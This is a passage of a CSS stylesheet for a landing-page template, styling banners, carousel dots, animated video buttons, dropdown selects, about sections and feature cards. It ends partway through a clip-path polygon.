  .banner-area .carousel-indicators li {
	display: block;
	height: 20px;
	width: 20px;
	margin: 10px 5px;
	border: 2px solid rgba(255, 255, 255, 0.7);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: transparent;
	position: relative;
	z-index: 1;
  }
  
  .banner-area .carousel-indicators li.active {
	border: 2px solid var(--white);
  }
  
  .banner-area .carousel-indicators li::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--white);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  .banner-area.video-bg-live .mbYTP_wrapper {
	z-index: 1 !important;
  }
  
  .double-items > .row div {
	height: auto;
  }
  
  /* Content */
  
  .banner-area.bg-top {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.top-pad-80 {
	padding-top: 80px;
  }
  
  .banner-area.top-pad-80-desktop {
	padding-top: 80px;
  }
  
  .banner-area.auto-height .content-box {
	padding-top: 110px;
  }
  
  .banner-area p {
	font-size: 18px;
	line-height: 32px;
	margin: 0;
  }
  
  .banner-area.text-center p,
  .banner-area .text-center p {
	padding-left: 10%;
	padding-right: 10%;
  }
  
  .banner-area.auto-height .content-box .thumb-inner {
	margin-bottom: -50px;
	padding-bottom: 50px;
	margin-top: 100px;
	position: relative;
	padding-right: 100px;
  }
  
  .banner-area.bg-top {
	padding-bottom: 50px;
	margin-bottom: -50px;
  }
  
  .banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
	position: absolute;
	right: 0;
	top: 120px;
	max-width: 350px;
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
	border: none !important;
  }
  
  .banner-area h2 {
	font-size: 50px;
	font-weight: 900;
	margin-bottom: 25px;
	line-height: 1.2;
  }
  
  .banner-area.banner-style-four h2 {
		font-size: 45px;
	}

  .banner-area h2 strong {
	font-weight: 300;
	display: block;
  }
  
  .banner-area.text-light h2 strong {
	color: var(--white);
  }
  
  .banner-area a {
	margin-right: 25px;
	margin-top: 40px;
  }
  
  .banner-area .buttons {
	margin-top: 30px;
  }
  
  .banner-area .buttons a {
	margin-top: 10px;
  }
  
  .banner-area a.video-btn {
	margin-top: 30px;
  }
  
  .banner-area a:last-child {
	margin-right: 0;
  }
  
  .banner-area.text-center a,
  .banner-area .text-center a {
	margin-left: 7px;
	margin-right: 7px;
  }
  
  .text-capitalized h2 {
	text-transform: capitalize;
  }
  
  .banner-area .button {
	display: flex;
	align-items: center;
	margin-top: 10px;
  }
  
  .banner-area.text-center .button,
  .banner-area .text-center .button {
	justify-content: center;
  }
  
  .banner-area .fixed-shape {
	position: absolute;
	right: 0;
	top: 0;
	max-width: 50%;
  }
  
  .banner-area.bg-gradient {
	background: linear-gradient(to bottom, var(--white), #afe6fb);
  }
  
  @media only screen and (min-width: 1200px) {
	.banner-area.inc-shape::before {
	  content: "";
	  position: absolute;
	  bottom: 28rem;
	  left: 54rem;
	  width: 90rem;
	  height: 35rem;
	  border-radius: 17rem;
	  -webkit-transform: rotate(-45deg);
	  transform: rotate(-45deg);
	  background: var(--color-primary);
	  z-index: -1;
	}
  }
  
  .banner-area .thumb.width-160 img {
	max-width: 160%;
  }
  
  .banner-area .thumb.width-120 img {
	max-width: 120%;
  }
  
  .banner-area.content-less h2 {
	margin-bottom: 10px;
  }
  
  .banner-area h4 {
	text-transform: capitalize;
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  .banner-area .info.shape {
	position: relative;
	z-index: 1;
  }
  
  .banner-area .info.shape::after {
	position: absolute;
	left: -80px;
	top: -80px;
	content: "";
	height: 200px;
	width: 200px;
	background: url(../img/12.png);
	z-index: -1;
	background-size: contain;
	background-position: left top;
  }
  
  .banner-area .top-shape {
	background-size: contain;
	background-position: top left;
	background-repeat: no-repeat;
	position: absolute;
	left: 0;
	top: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
	opacity: 0.07;
  }
  
  .banner-area .bottom-shape {
	background-size: contain;
	background-position: bottom right;
	background-repeat: no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
  }
  
  .banner-area.bg-bottom {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.bg-bottom::after {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 500px;
	width: 500px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.1;
  }
  
  .banner-area.bg-bottom::before {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 600px;
	width: 600px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.07;
  }
  
  .banner-area.angle-shape:after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	height: 0;
	border-right: 100vw solid var(--white);
	border-top: 300px solid transparent;
	width: 0;
	z-index: -1;
  }
  
  .banner-area .big-thumb img {
	max-width: 200%;
	margin-top: 80px;
  }
  
  .banner-area .shape {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .shape img {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area form {
	position: relative;
	max-width: 90%;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 30px;
	margin-top: 35px;
  }
  
  .banner-area form input {
	background: transparent;
	box-shadow: inherit;
	border: none;
	border-radius: 30px;
	min-height: 60px;
	padding-left: 25px;
  }
  
  .banner-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	height: 50px;
	padding: 0 25px;
	border-radius: 30px;
	background: var(--color-primary);
	color: var(--white);
	font-weight: 900;
  }
  
  .banner-area.bg-half-dark {
	position: relative;
	z-index: 1;
  }
  
  .banner-area.bg-half-dark::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 30%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner {
	margin-bottom: 0;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner img {
	border: 2px solid #e7e7e7;
	border-radius: 16px;
	border-top: 1px solid#e7e7e7;
  }
  
  .banner-area .left-shape {
	position: absolute;
	left: -230px;
	top: -200px;
	height: 800px !important;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left bottom;
	z-index: -1;
  }
  
  .banner-area .banner-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 75% !important;
	width: 100%;
	background-size: cover;
	background-position: bottom left;
	z-index: -1;
  }
  
  .banner-area .thumb-inner .shape-circle {
	position: absolute;
	right: -120px;
	top: -120px;
	content: "";
	height: 500px;
	width: 500px;
	border: 80px solid var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 1;
  }
  
  /* Animated Shape */
  
  .item-animated {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  @keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -ms-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -ms-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  /* ============================================================== 
	   # Video Button Play
  =================================================================== */
  .video-play-button {
	color: var(--color-primary);
	font-size: 30px;
	left: 50%;
	padding-left: 7px;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	z-index: 1;
  }
  
  .video-play-button:before {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
  }
  
  .orange .video-play-button.theme:before,
  .orange .video-play-button.theme:after {
	background: #ff5621 repeat scroll 0 0;
  }
  
  .video-play-button:after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	transition: all 200ms;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
  }
  
  @-webkit-keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  @keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  .video-play-button i {
	display: block;
	position: relative;
	z-index: 3;
	color: var(--color-primary);
  }
  
  .video-play-button.theme i {
	color: var(--white);
  }
  
  .video-play-button.relative {
	position: relative;
	display: inline-block;
	left: 30px;
	height: 68px;
	width: 68px;
	line-height: 68px;
	text-align: center;
	margin-top: 0 !important;
	top: 55px;
	margin-left: 10px;
  }
  
  .video-play-button.relative::before,
  .video-play-button.relative::after {
	height: 68px;
	width: 68px;
	line-height: 68px;
  }
  
  .video-play-button.relative i {
	line-height: 70px;
	font-size: 25px;
  }
  
  /* Nice Select CSS */
  .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border: solid 1px #e8e8e8;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 15px;
	z-index: 1;
  }
  
  .nice-select:hover {
	border-color: #dbdbdb;
  }
  
  .nice-select:active,
  .nice-select.open,
  .nice-select:focus {
	border-color: #999;
  }
  
  .nice-select:after {
	border-bottom: 2px solid #999;
	border-right: 2px solid #999;
	content: "";
	display: block;
	height: 5px;
	margin-top: -4px;
	pointer-events: none;
	position: absolute;
	right: 12px;
	top: 50%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	width: 5px;
  }
  
  .nice-select.open:after {
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
  }
  
  .nice-select.open .list {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
	overflow-y: auto !important;
	height: 200px;
  }
  
  .nice-select.disabled {
	border-color: #ededed;
	color: #999;
	pointer-events: none;
  }
  
  .nice-select.disabled:after {
	border-color: #96aac1;
  }
  
  .nice-select.wide {
	width: 100%;
  }
  
  .nice-select.wide .list {
	left: 0 !important;
	right: 0 !important;
  }
  
  .nice-select.right {
	float: right;
  }
  
  .nice-select.right .list {
	left: auto;
	right: 0;
  }
  
  .nice-select.small {
	font-size: 12px;
	height: 36px;
	line-height: 34px;
  }
  
  .nice-select.small:after {
	height: 4px;
	width: 4px;
  }
  
  .nice-select.small .option {
	line-height: 34px;
	min-height: 34px;
  }
  
  .nice-select .list {
	background-color: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-sizing: border-box;
	margin-top: 4px;
	opacity: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	left: 0;
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25),
	  opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	z-index: 9;
	width: 100%;
  }
  
  .nice-select .list:hover .option:not(:hover) {
	background-color: transparent !important;
  }
  
  .nice-select .option {
	cursor: pointer;
	font-weight: 400;
	line-height: 40px;
	list-style: none;
	min-height: 40px;
	outline: none;
	padding-left: 18px;
	padding-right: 29px;
	text-align: left;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
  }
  
  .nice-select .option:hover,
  .nice-select .option.focus,
  .nice-select .option.selected.focus {
	background-color: #f6f6f6;
  }
  
  .nice-select .option.selected {
	font-weight: bold;
  }
  
  .nice-select .option.disabled {
	background-color: transparent;
	color: #999;
	cursor: default;
  }
  
  .no-csspointerevents .nice-select .list {
	display: none;
  }
  
  .no-csspointerevents .nice-select.open .list {
	display: block;
  }
  
  /* ============================================================== 
	   # About Area
  =================================================================== */
  
  .about-area .fixed-shape-left {
	position: absolute;
	left: 0;
	top: 250px;
	max-width: 700px;
	opacity: 0.1;
  }
  
  .about-area .thumb {
	position: relative;
	z-index: 1;
	padding-right: 80px;
	margin-bottom: 80px;
	margin-left: -20%;
  }
  
  .about-area .thumb img {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 10px;
	padding: 10px;
	background: var(--white);
  }
  
  .about-area .thumb img:nth-child(2) {
	position: absolute;
	right: 0;
	bottom: -80px;
  }
  
  .about-area .about-items .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-items ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
  }
  
  .about-area .about-items ul li {
	position: relative;
	padding-left: 45px;
	margin-top: 30px;
  }
  
  .about-area .about-items ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: var(--white);
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
	background: var(--color-primary);
	border-radius: 50%;
  }
  
  .about-area .about-items ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-items ul p {
	margin: 0px;
  }
  
  .about-area .about-items .info .button {
	margin-top: 35px;
  }
  
  .about-area .about-items .info .button a {
	margin-right: 15px;
  }
  
  .about-area .about-items .info .button a:nth-child(2) {
	border-bottom: 1px solid;
  }
  
  /* ============================================================== 
	   # About Area version two
  =================================================================== */
  
  .about-area .about-content .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-content ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-content ul li {
	display: flex;
	align-items: center;
	border-right: 1px solid #e7e7e7;
	margin-right: 30px;
	padding-right: 30px;
	text-align: left;
  }
  
  .about-area .about-content ul {
	display: flex;
	margin-top: 35px;
	position: relative;
	z-index: 1;
	padding-top: 40px;
  }
  
  .about-area .about-content ul::after {
	position: absolute;
	left: -300%;
	top: 0;
	content: "";
	height: 500px;
	width: 600%;
	background: #edf5ff;
	z-index: -1;
  }
  
  .about-area .thumbs {
	z-index: 9;
	position: relative;
  }
  
  .about-area .about-content ul li:last-child {
	border: none;
	padding: 0;
	margin: 0;
  }
  
  .about-area .about-content ul li i {
	display: inline-block;
	font-size: 40px;
	color: var(--color-primary);
	margin-right: 20px;
  }
  
  .about-area .about-content ul li span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-heading);
  }
  
  @media only screen and (min-width: 1100px) {
	.about-area.inc-left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: var(--white);
	  z-index: 9;
	}
  }
  
  /* ============================================================== 
	   # About Version Two
  =================================================================== */
  .about-area .about-items .info.right-info {
	padding-left: 15px;
	padding-right: 35px;
	border-right: 1px solid #e7e7e7;
  }
  
  .about-area .about-items .features-content {
	padding-left: 50px;
  }
  
  .about-area .about-items .features-content i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 25px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .about-area .about-items .features-content h4 {
	font-weight: 900;
  }
  
  .about-area .about-items .features-content p {
	margin: 0;
  }
  
  .about-area .about-items .features-content .item {
	margin-top: 30px;
  }
  
  .about-area .about-items .features-content {
	margin-top: -50px;
  }
  
  /* ============================================================== 
	   # About Style Three
  =================================================================== */
  .about-style-three .thumb {
	position: relative;
	z-index: 1;
	padding-right: 35px;
  }
  
  .about-style-three .thumb img:first-child {
	float: right;
	max-width: 55%;
	margin-top: 80px;
  }
  
  .about-style-three .thumb img:nth-child(2) {
	max-width: 53%;
	margin-left: -13%;
  }
  
  .about-style-three .thumb img {
	border-radius: 8px;
  }
  
  .get-app {
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	display: inline-block;
	padding: 37px;
	border-radius: 8px;
  }
  
  .app-user .content {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .app-user .content img {
	max-width: 100%;
	height: 45px;
	width: 45px;
	border-radius: 50%;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	padding: 2px;
	background: var(--white);
	position: relative;
	left: -20px;
  }
  
  .app-user .content img:first-child {
	left: 0;
  }
  
  .app-user .content img:nth-child(3) {
	left: -40px;
  }
  
  .app-user .content img:nth-child(4) {
	left: -60px;
  }
  
  .app-user .content a {
	display: inline-block;
	height: 45px;
	width: 45px;
	min-width: 45px;
	line-height: 42px;
	text-align: center;
	background: #eee7e7;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 50%;
	font-size: 14px;
	border: 2px solid var(--white);
	color: var(--color-primary);
	position: relative;
	left: -80px;
  }
  
  .get-app .btn {
	margin-top: 25px;
	display: block;
  }
  
  .get-app h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 14px;
  }
  
  .get-app h4 {
	font-weight: 900 !important;
	font-size: 18px;
	color: var(--color-heading) !important;
  }
  
  .about-style-three {
	position: relative;
	z-index: 1;
  }
  
  .about-style-three .shape {
	position: absolute;
	right: 0;
	top: -10px;
	height: 200px;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right top;
  }
  
  .about-style-three h4 {
	text-transform: capitalize;
	font-weight: 700;
	color: var(--color-primary);
  }
  
  .about-style-three h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .about-style-three ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .about-style-three li {
	margin-top: 30px;
	padding-left: 45px;
	position: relative;
	z-index: 1;
  }
  
  .about-style-three li h5 {
	font-weight: 900;
  }
  
  .about-style-three li p {
	margin: 0;
  }
  
  .about-style-three li::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	font-size: 11px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	border: 1px solid var(--color-paragraph);
	text-align: center;
	border-radius: 5px;
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .about-style-three .info {
	margin-top: 80px;
  }
  
  /* ============================================================== 
	   # Features
  =================================================================== */
  
  .mt-less-50p {
	margin-top: -50px;
  }
  
  .features-area .features-box .item {
	background: var(--white);
	padding: 60px 37px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 7px;
	display: flex;
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .features-area .features-box .item::before {
	position: absolute;
	left: -55px;
	top: -35px;
	content: "";
	height: 200px;
	width: 152px;
	background: url(../img/19.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top left;
	transform: rotate(95deg);
	z-index: -1;
	opacity: 0.6;
  }
  
  .features-area .features-box .item-inner {
	margin-bottom: 30px;
  }
  
  .features-area .features-box .item-inner:last-child {
	margin-bottom: 0;
  }
  
  .features-area .features-box .item::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 0;
	width: 100%;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	z-index: -1;
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .item:hover::after {
	height: 100%;
  }
  
  .features-area .features-box .single-item .item p,
  .features-area .features-box .single-item .item h4 {
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .single-item .item:hover p,
  .features-area .features-box .single-item .item:hover h4 {
	color: var(--white);
  }
  
  .features-area .features-box .item .icon {
	display: inline-block;
	height: 80px;
	width: 80px;
	line-height: 80px;
	background: var(--white);
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	border-radius: 8px;
	text-align: center;
	margin-right: 30px;
	min-width: 80px;
  }
  
  .features-area .features-box .item i {
	display: inline-block;
	font-size: 45px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .features-area .features-box .item h4 {
	font-weight: 900;
  }
  
  .features-area .features-box .item p {
	margin: 0;
  }
  
  .features-area .features-box .item ul {
	margin-top: 20px;
	border-top: 1px solid #e7e7e7;
	padding-top: 20px;
  }
  
  .features-area .features-box .item ul li {
	display: inline-block;
	margin: 0 10px;
	font-weight: 900;
	color: var(--color-heading);
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .features-area .features-box .item ul li a:hover {
	color: var(--color-primary);
  }
  
  .features-area .features-box .left-content {
	padding-right: 35px;
  }
  
  .features-area .features-box .left-content h4 {
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .features-area .features-box .left-content h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .features-area .features-box .left-content a {
	margin-top: 20px;
  }
  
  .features-area .features-box .features-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .features-area .features-box .features-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .features-area
	.features-box
	.features-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Advanced Features
  =================================================================== */
  
  .advanced-features-area .right-shape {
	position: absolute;
	right: 0;
	top: 120px;
	z-index: -1;
  }
  
  .advanced-features-area .af-items .single-item {
	margin-bottom: 30px;
  }
  
  .advanced-features-area .af-items .item h4 {
	font-weight: 900;
  }
  
  .advanced-features-area .af-items .item h4 a:hover {
	color: var(--color-primary);
  }
  
  .advanced-features-area .af-items .item p {
	margin: 0;
  }
  
  .advanced-features-area .af-items .item i {
	display: inline-block;
	font-size: 60px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .advanced-features-area .af-items .item .icon {
	margin-bottom: 30px;
	display: inline-block;
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .af-items .item .icon::after {
	position: absolute;
	left: 0;
	top: -20px;
	content: "";
	height: 70px;
	width: 70px;
	background: linear-gradient(62.5deg, transparent, rgba(237, 245, 255, 0.9));
	z-index: -1;
	border-radius: 50%;
	transform: rotate(-45deg);
	transition: all 0.35s ease-in-out;
  }
  
  .advanced-features-area .af-items .item {
	padding: 50px 30px;
	padding-top: 75px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
	transition: all 0.35s ease-in-out;
	border-bottom: 3px solid transparent;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .advanced-features-area .af-items .item::after {
	position: absolute;
	left: 0;
	top: 10px;
	content: "";
	height: 80px;
	width: 200px;
	background: url(../img/19.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .advanced-features-area .af-items .item:hover {
	margin-top: -15px;
  }
  
  /* ============================================================== 
	   # Our Features Area
  =================================================================== */
  
  .our-features-area .fixed-bg {
	opacity: 0.4;
  }
  
  .our-features-area .feature-items .single-item {
	margin-bottom: 30px;
  }
  
  .our-features-area .feature-items .single-item .item {
	border-radius: 8px;
	padding: 60px 37px;
	padding-top: 90px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	background: var(--white);
  }
  
  .our-features-area .feature-items .item .icon {
	display: inline-block;
	position: relative;
	z-index: 1;
	margin-bottom: 25px;
  }
  
  .our-features-area .feature-items .item .icon::after {
	position: absolute;
	right: -70px;
	bottom: 0;
	content: "";
	height: 80px;
	width: 80px;
	background: #f3fbfe;
	z-index: -1;
	transform: translateX(-50%);
	-webkit-clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
	clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
